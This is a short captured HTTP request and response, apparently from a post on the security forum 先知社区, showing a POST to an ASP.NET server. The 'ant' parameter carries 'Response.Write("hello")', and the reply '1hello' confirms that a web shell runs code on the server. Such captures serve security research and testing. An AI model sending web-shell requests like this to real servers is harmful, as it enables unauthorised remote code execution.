 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.5790.171 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9
10 Connection: close
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 28
13
14 ant=Response.Write("hello");
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.6
3 Date: Fri, 17 Nov 2023 04:03:34 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 6
6 Connection: close
7 Cache-Control: private
8 X-AspNet-Version: 4.0.30319
9 X-Powered-By: ASP.NET
10
11 1hello
先知社区